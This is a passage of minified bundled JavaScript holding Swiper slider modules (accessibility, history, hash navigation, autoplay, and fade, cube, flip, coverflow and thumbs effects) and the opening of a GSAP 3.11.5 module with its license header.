e=this.params.a11y,i=C(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(D(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=C(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var s=t.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(s,n),t.a11y.addElLive(s,a),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(C(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(C(t.slides),e.slideRole);var r,o,l=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var n=C(i),a=t.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,r=e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(n,r)})),t.navigation&&t.navigation.$nextEl&&(r=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),r&&r.length&&(t.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(t.a11y.addElRole(r,"button"),r.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(r,e.nextSlideMessage),t.a11y.addElControls(r,n)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",D(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",D(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}},Ft={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){z(this,{a11y:Ht({},jt,{liveRegion:C('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}};function qt(){return(qt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Gt={init:function(){var t=h();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Gt.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=h();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Gt.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=h(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=h();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(e),a=Gt.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var r=this.params.history.root;"/"===r[r.length-1]&&(r=r.slice(0,r.length-1)),a=r+"/"+t+"/"+a}else s.pathname.includes(t)||(a=t+"/"+a);var o=i.history.state;o&&o.value===a||(this.params.history.replaceState?i.history.replaceState({value:a},null,a):i.history.pushState({value:a},null,a))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if(Gt.slugify(a.attr("data-history"))===e&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,t,i)}}else this.slideTo(0,t,i)}},Yt={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){z(this,{history:qt({},Gt)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}};function Xt(){return(Xt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Vt={onHashChange:function(){var t=o();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=h(),e=o();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=o(),e=h();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if((a.attr("data-hash")||a.attr("data-history"))===i&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&C(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=h();this.params.hashNavigation.watchState&&C(t).off("hashchange",this.hashNavigation.onHashChange)}},Wt={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){z(this,{hashNavigation:Xt({initialized:!1},Vt)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}};function Ut(){return(Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Kt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=M((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=o();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}},Qt={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){z(this,{autoplay:Ut({},Kt,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),o().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),o().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}};function Zt(){return(Zt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Jt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),s=-i[0].swiperSlideOffset;this.params.virtualTranslate||(s-=this.translate);var n=0;this.isHorizontal()||(n=s,s=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:a}).transform("translate3d("+s+"px, "+n+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,s=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var n=!1;i.transitionEnd((function(){if(!n&&e&&!e.destroyed){n=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}},te={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){z(this,{fadeEffect:Zt({},Jt)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}};function ee(){return(ee=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ie={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,a=this.height,r=this.rtlTranslate,o=this.size,l=this.browser,h=this.params.cubeEffect,d=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0;h.shadow&&(d?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:n+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var p=0;p<s.length;p+=1){var f=s.eq(p),v=p;u&&(v=parseInt(f.attr("data-swiper-slide-index"),10));var m=90*v,g=Math.floor(m/360);r&&(m=-m,g=Math.floor(-m/360));var y=Math.max(Math.min(f[0].progress,1),-1),b=0,_=0,w=0;v%4==0?(b=4*-g*o,w=0):(v-1)%4==0?(b=0,w=4*-g*o):(v-2)%4==0?(b=o+4*g*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*g),r&&(b=-b),d||(_=b,b=0);var E="rotateX("+(d?0:-m)+"deg) rotateY("+(d?m:0)+"deg) translate3d("+b+"px, "+_+"px, "+w+"px)";if(y<=1&&y>-1&&(c=90*v+90*y,r&&(c=90*-v-90*y)),f.transform(E),h.slideShadows){var T=d?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),x=d?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),f.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),f.append(x)),T.length&&(T[0].style.opacity=Math.max(-y,0)),x.length&&(x[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),h.shadow)if(d)t.transform("translate3d(0px, "+(n/2+h.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var S=Math.abs(c)-90*Math.floor(Math.abs(c)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),k=h.shadowScale,A=h.shadowScale/M,P=h.shadowOffset;t.transform("scale3d("+k+", 1, "+A+") translate3d(0px, "+(a/2+P)+"px, "+-a/2/A+"px) rotateX(-90deg)")}var L=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+L+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},se={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){z(this,{cubeEffect:ee({},ie)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}};function ne(){return(ne=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ae={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var a=-180*n,r=0,o=-s[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(a=-a):(l=o,o=0,r=-a,a=0),s[0].style.zIndex=-Math.abs(Math.round(n))+t.length,this.params.flipEffect.slideShadows){var h=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===h.length&&(h=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(h)),0===d.length&&(d=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),h.length&&(h[0].style.opacity=Math.max(-n,0)),d.length&&(d[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+r+"deg) rotateY("+a+"deg)")}},setTransition:function(t){var e=this,i=e.slides,s=e.activeIndex,n=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var a=!1;i.eq(s).transitionEnd((function(){if(!a&&e&&!e.destroyed){a=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}}))}}},re={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){z(this,{flipEffect:ne({},ae)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}};function oe(){return(oe=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var le={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,a=this.isHorizontal(),r=this.translate,o=a?t/2-r:e/2-r,l=a?n.rotate:-n.rotate,h=n.depth,d=0,u=i.length;d<u;d+=1){var c=i.eq(d),p=s[d],f=(o-c[0].swiperSlideOffset-p/2)/p*n.modifier,v=a?l*f:0,m=a?0:l*f,g=-h*Math.abs(f),y=n.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(n.stretch)/100*p);var b=a?0:y*f,_=a?y*f:0,w=1-(1-n.scale)*Math.abs(f);Math.abs(_)<.001&&(_=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+_+"px,"+b+"px,"+g+"px)  rotateX("+m+"deg) rotateY("+v+"deg) scale("+w+")";if(c.transform(E),c[0].style.zIndex=1-Math.abs(Math.round(f)),n.slideShadows){var T=a?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),x=a?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),c.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),c.append(x)),T.length&&(T[0].style.opacity=f>0?f:0),x.length&&(x[0].style.opacity=-f>0?-f:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},he={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){z(this,{coverflowEffect:oe({},le)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}};function de(){return(de=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ue={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):P(t.swiper)&&(this.thumbs.swiper=new e(O({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&C(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var s;if(s=t.params.loop?parseInt(C(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var a=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),r=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===a?r:void 0===r?a:r-n<n-a?r:a}this.slideTo(s)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,s=this.params.thumbs.autoScrollOffset,n=s&&!e.params.loop;if(this.realIndex!==e.realIndex||n){var a,r,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),h=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();a=void 0===l?h:void 0===h?l:h-o==o-l?e.params.slidesPerGroup>1?h:o:h-o<o-l?h:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(a=this.realIndex)>this.previousIndex?"next":"prev";n&&(a+="next"===r?s:-1*s),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(a)<0&&(e.params.centeredSlides?a=a>o?a-Math.floor(i/2)+1:a+Math.floor(i/2)-1:a>o&&e.params.slidesPerGroup,e.slideTo(a,t?0:void 0))}var d=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(u),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var c=0;c<d;c+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(u);else for(var p=0;p<d;p+=1)e.slides.eq(this.realIndex+p).addClass(u)}}},ce={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){z(this,{thumbs:de({swiper:null,initialized:!1},ue)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.11.5
 * https://greensock.com
 *
 * @license Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/i.r(e),i.d(e,"gsap",(function(){return rn})),i.d(e,"default",(function(){return rn})),i.d(e,"CSSPlugin",(function(){return an})),i.d(e,"TweenMax",(function(){return on})),i.d(e,"TweenLite",(function(){return Ke})),i.d(e,"TimelineMax",(function(){return Re})),i.d(e,"TimelineLite",(function(){return Re})),i.d(e,"Power0",(function(){return Ti})),i.d(e,"Power1",(function(){return xi})),i.d(e,"Power2",(function(){return Ci})),i.d(e,"Power3",(function(){return Si})),i.d(e,"Power4",(function(){return Mi})),i.d(e,"Linear",(function(){return ki})),i.d(e,"Quad",(function(){return Ai})),i.d(e,"Cubic",(function(){return Pi})),i.d(e,"Quart",(function(){return Li})),i.d(e,"Quint",(function(){return Oi})),i.d(e,"Strong",(function(){return zi})),i.d(e,"Elastic",(function(){return Di})),i.d(e,"Back",(function(){return Ii})),i.d(e,"SteppedEase",(function(){return Bi})),i.d(e,"Bounce",(function(){return Ni})),i.d(e,"Sine",(function(){return $i})),i.d(e,"Expo",(function(){return Ri})),i.d(e,"Circ",(function(){return Hi}));var 